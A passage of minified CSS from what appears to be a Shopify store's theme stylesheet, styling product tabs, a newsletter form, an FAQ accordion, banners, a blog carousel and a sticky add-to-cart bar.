.ishi-product-nav-link{display:inline-block;vertical-align:middle}}.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item.active .ishi-product-nav-link{background:var(--button-bg-color);color:var(--button-text-color)}.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item .ishi-product-nav-link:after{display:none}.newsletter-section{padding:35px 0}@media (min-width: 992px){.newsletter-section .newsletter-inner{display:flex;align-items:center}}@media (max-width: 991px){.newsletter-section .newsletter-inner{text-align:center}}@media (min-width: 544px){.newsletter-section .newsletter-inner .newsletter-content{display:flex;align-items:center}}@media (max-width: 991px){.newsletter-section .newsletter-inner .newsletter-content{justify-content:center;text-align:center;margin-bottom:20px}}.newsletter-section .newsletter-inner .newsletter_icon{display:inline-block;vertical-align:middle}.newsletter-section .newsletter-inner .newsletter_icon svg{width:50px;height:50px}@media (max-width: 543px){.newsletter-section .newsletter-inner .newsletter_icon{display:block;margin:0 auto 15px}}.newsletter-section .newsletter-inner .newsletter_text{text-align:left;display:inline-block;vertical-align:middle;padding-left:15px}@media (max-width: 543px){.newsletter-section .newsletter-inner .newsletter_text{text-align:center;display:block;padding:0}}.newsletter-section .newsletter-inner .newsletter_text h2{font-size:22px;font-weight:700;margin-bottom:7px;margin-top:0;letter-spacing:0;line-height:22px;position:relative;font-family:var(--primary-font);text-transform:unset}.newsletter-section .newsletter-inner .newsletter_text .sub-heading{font-size:14px;line-height:20px;display:block;letter-spacing:0;font-weight:400}.newsletter-section .newsletter-form-content{display:block;overflow:hidden}.newsletter-section .newsletter-form-content form{position:relative}@media (max-width: 991px){.newsletter-section .newsletter-form-content form{width:70%;margin:0 auto}}@media (max-width: 767px){.newsletter-section .newsletter-form-content form{width:85%}}@media (max-width: 543px){.newsletter-section .newsletter-form-content form{width:100%}}.newsletter-section .newsletter-form-content .field .field__input{background:#fff;height:50px;padding-right:130px}.newsletter-section .newsletter-form-content .field .field__input:focus-visible{border-color:#e9e9e9}@media screen and (max-width: 767px){.newsletter-section .newsletter-form-content .field .field__input{padding-right:70px}}.newsletter-section .newsletter-form-content .field .field__label{top:1.5rem}.newsletter-section .newsletter-form-content .field input:-webkit-autofill~label,.newsletter-section .newsletter-form-content .field input:focus~label,.newsletter-section .newsletter-form-content .field input:not(:placeholder-shown)~label,.newsletter-section .newsletter-form-content .field input:-webkit-autofill~.field__label,.newsletter-section .newsletter-form-content .field input:focus~.field__label,.newsletter-section .newsletter-form-content .field input:not(:placeholder-shown)~.field__label{top:.3em}.newsletter-section .newsletter-form-content .newsletter-form__button{position:absolute;right:3px;margin:0;top:3px}@media (max-width: 767px){.newsletter-section .newsletter-form-content .newsletter-form__button{padding:12px 20px}}.ishi-faq-section .faq-block.bgimage{background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width: 543px){.ishi-faq-section .faq-block.bgimage{background-image:none!important}}@media (max-width: 991px){.ishi-faq-section .faq-block .accordion .section-header{text-align:center!important}}.ishi-faq-section .faq-block .accordion{border:none}.ishi-faq-section .faq-block .accordion.position-left{float:left;width:50%}.ishi-faq-section .faq-block .accordion.position-right{float:right;width:50%}.ishi-faq-section .faq-block .accordion.position-center{margin:auto;width:85%}@media (max-width: 991px){.ishi-faq-section .faq-block .accordion.position-left,.ishi-faq-section .faq-block .accordion.position-right{width:60%}.ishi-faq-section .faq-block .accordion.position-center{width:100%}}@media (max-width: 767px){.ishi-faq-section .faq-block .accordion.position-left,.ishi-faq-section .faq-block .accordion.position-right{width:100%}}.ishi-faq-section .faq-block .accordion .summary{padding:20px 0;background:transparent}.ishi-faq-section .faq-block .accordion .summary:first-child{border:none!important}.ishi-faq-section .faq-block .accordion .accordion__content{padding:0 0 20px}.ishi-faq-section .faq-block .accordion .faq-title{font-size:18px;font-weight:600;line-height:20px;margin-bottom:0;letter-spacing:.2px;display:inline-block;vertical-align:middle}.ishi-faq-section .faq-block .accordion .faq-title .category-count{margin-right:8px}@media (max-width: 991px){.ishi-faq-section .faq-block .accordion .faq-title{font-size:16px}}@media (max-width: 767px){.ishi-faq-section .faq-block .accordion .faq-title{font-size:15px}}.ishi-banner-section .ishibannerblock{text-align:center}.ishi-banner-section .ishibannerblock .ishibannerblock-container{margin:0 auto;background-color:#fff;padding:9px 5px 20px;box-shadow:-2px 1px 9.9px .1px #0000000f;overflow:hidden;position:relative;z-index:1;display:inline-block;vertical-align:middle}@media (max-width: 1199px){.ishi-banner-section .ishibannerblock .ishibannerblock-container{padding:9px 20px 20px}}@media (max-width: 543px){.ishi-banner-section .ishibannerblock .ishibannerblock-container{padding:0 15px}}.ishi-banner-section .ishibannerblock .ishibannerblock-container .image-container img{max-width:100%;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-banner-section .ishibannerblock .ishibannerblock-container .image-container a{display:inline-block;vertical-align:middle;position:relative;overflow:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-banner-section .ishibannerblock .ishibannerblock-container .bannerblock{display:inline-block;vertical-align:middle;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}@media (max-width: 1199px){.ishi-banner-section .ishibannerblock .ishibannerblock-container .bannerblock{padding:0}}@media (min-width: 1200px){.ishi-banner-section .ishibannerblock .ishibannerblock-container:hover .bannerblock1{padding-right:0}.ishi-banner-section .ishibannerblock .ishibannerblock-container:hover .bannerblock2{padding-left:0}}.ishi-smartblog-section{overflow:hidden}.ishi-smartblog-section .smartblog .products_block_inner{position:relative}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post{padding:15px 15px 0}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post:hover .blog_post .news_module_image_holder a img{-webkit-transform-style:unset;transform-style:unset;transform:scale(1.26);-webkit-transform:scale(1.26);-ms-transform:scale(1.26);-o-transform:scale(1.26);-moz-transform:scale(1.26);opacity:.8}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post:hover .blog_post .news_module_image_holder .blogicons{opacity:1}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post{position:relative;display:inline-block;vertical-align:middle;text-align:center}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder{display:block;max-width:100%;position:relative;margin-bottom:0;background:#fff}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder a{position:relative;display:block;overflow:hidden}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder img{transition:all 1.5s;-webkit-transition:all 1.5s;-moz-transition:all 1.5s;-ms-transition:all 1.5s;-o-transition:all 1.5s;max-width:100%}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate{position:absolute;left:10px;top:10px;width:70px;height:80px;text-align:center;background:#fff}@media (max-width: 543px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate{height:72px}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date{margin:0;display:block;padding:4px 10px}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date i{display:none;font-size:18px;margin-right:8px;vertical-align:middle}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date .date .day_date{font-size:40px;line-height:37px;font-weight:400;letter-spacing:0;color:#888;border-bottom:1px solid #eee;margin-bottom:5px;display:block;padding-bottom:5px}@media (max-width: 543px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date .date .day_date{font-size:30px;line-height:32px}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date .date .day_month{font-size:14px;line-height:20px;font-weight:400;color:var(--brand-secondary)}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date .date .day_year{display:none}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content{padding:20px 15px 0;text-align:center;margin:0}@media (max-width: 750px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content{float:none}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo{background-color:transparent;margin:0 0 15px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .comment,.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .author{display:inline-block;vertical-align:middle;font-size:14px;color:var(--brand-secondary);letter-spacing:.28px;font-weight:400;margin:0 5px}@media (max-width: 543px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .comment,.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .author{font-size:13px}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .comment i,.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .author i{font-size:14px;margin-right:3px;color:var(--brand-secondary);font-weight:600}@media (max-width: 543px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .comment i,.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .author i{font-size:12px}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .comment a,.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .author a{color:var(--brand-secondary)}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .sds_post_title{margin-bottom:15px;margin-top:0}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .sds_post_title a{font-size:18px;font-weight:500;letter-spacing:.4px;text-transform:capitalize;color:#222}@media (max-width: 543px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .sds_post_title a{font-size:16px}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .desc{margin-bottom:0;font-size:14px;font-weight:400;color:#888;line-height:24px;text-align:center}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .desc .readmore{display:inline-block;font-size:14px;font-weight:400;padding:0;color:#888;border:0;text-decoration:underline;background:none;position:relative;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s}.sticky-inner{min-height:113px}.ishi-sticky-product-section{position:fixed;bottom:0;left:0;right:0;z-index:999;background:#fff;top:auto;box-shadow:0 0 10px 5px #0000000d;border-top:1px solid #e5e5e5}.ishi-sticky-product-section .ishi_sticky-product{padding:10px 0;display:flex;align-items:center}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-left{width:100px}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right{padding-left:15px;width:100%;display:flex;align-items:center;justify-content:space-between}@media (max-width: 543px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right{display:block}}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .product-single__title{font-size:18px;font-weight:400;margin:0 0 5px}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .product-single__title a{color:#232323}@media (max-width: 1199px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .product-single__title{font-size:16px}}@media (max-width: 767px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .product-single__title{font-size:15px}}@media (max-width: 543px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .product-single__title{font-size:14px}}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .ishi-sticky-product-price{color:#232323;font-size:16px;font-weight:500;letter-spacing:0}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .ishi-sticky-product-price .sticky-product-compareatprice{text-decoration:line-through}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form{margin:0;display:block;width:auto}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-form__variants{display:none}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .sticky-product-variant{display:inline-block;vertical-align:middle}@media (max-width: 991px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .sticky-product-variant{display:none}}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .selector-wrapper{vertical-align:middle;display:inline-block;padding:0 5px}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .selector-wrapper label{display:block;font-size:14px;font-weight:600;line-height:14px;margin-bottom:10px;color:#666}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .selector-wrapper select{min-width:120px;height:47px;width:100%;margin:0;cursor:pointer;outline:none;border:1px solid #e9e9e9;padding:0 4rem 0 1.5rem;-webkit-appearance:none;appearance:none;font-size:14px;color:#232323;background-image:url(//www.woodchipdecor.com/cdn/shop/t/7/assets/dropdown-sprite.png?v=97761753985165059591664386235);background-repeat:no-repeat;background-position:right 15px center;background-size:8px}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .selector-wrapper select .veriant-option{outline:none}@media (max-width: 991px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-form__quantity{display:none}}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn{vertical-align:bottom;padding:13px 25px;margin-left:5px}@media (max-width: 543px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn{margin:0;background:none;color:#232323;padding:0;text-decoration:underline}}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn.sold-out{pointer-events:none}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn .value-soldout{display:none}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn.sold-out .value-soldout{display:block}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn.sold-out .value-cart{display:none}.ishi-sticky-product-section .close{font-size:26px;color:#fff;position:absolute;right:10px;top:-15px;opacity:1;font-weight:400;background:#232323;width:30px;height:30px;border-radius:50%;box-shadow:0 0 10px 3px #0000001a;border:0;line-height:24px;cursor:pointer}@media (max-width: 543px){.ishi-sticky-product-section .close{width:25px;height:25px;font-size:19px;right:5px;top:5px}}.owl-theme .owl-dots .owl-dot span{border-radius:0}body.button-rounded .card-wrapper .cart-btn-bottom.button-position-center .cart-btn,body.button-rounded .featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item .ishi-product-nav-link,body.button-rounded #slidetop,body.button-rounded .quantity,body.button-rounded .button,body.button-rounded .btn,body.button-rounded .shopify-challenge__button,body.button-rounded .customer button,body.button-rounded .shopify-payment-button__button--unbranded,body.button-rounded .owl-theme .owl-dots .owl-dot span,body.button-rounded .owl-theme .owl-nav .owl-prev,body.button-rounded .owl-theme .owl-nav .owl-next,body.button-rounded .customer .field input,body.button-rounded .customer select,body.button-rounded .field__input,body.button-rounded .select__select,body.button-rounded input.spr-form-input,body.button-rounded textarea.spr-form-input,body.button-rounded .spr-summary-actions-newreview{border-radius:30px}body.button-rounded #footer-layout2 .footer .contact-form-bottom .field .field__input{border-radius:15px}.btn,.button,.customer button,.shopify-challenge__button,a.btn{padding:12px 25px}@media (max-width: 767px){.btn,.button,.customer button,.shopify-challenge__button,a.btn{padding:10px 20px}}.localization-selector.link{font-weight:400;font-size:14px;line-height:22px;letter-spacing:.5px;color:var(--header-icon-color)}@media (max-width: 991px){.localization-selector.link{color:#232323;font-size:16px}}localization-form{padding:6px 0;display:inline-block}.localization-form .no-js-hidden:after{display:none}.localization-form .disclosure:after{top:8px!important}.header__localization localization-form:last-child .localization-form .disclosure:after{display:none}@media (min-width: 992px){.localization-selector.link:hover{color:var(--header-icon-hover-color)}}
/*# sourceMappingURL=/cdn/shop/t/7/assets/theme.css.map?v=107171287350204271641696065469 */
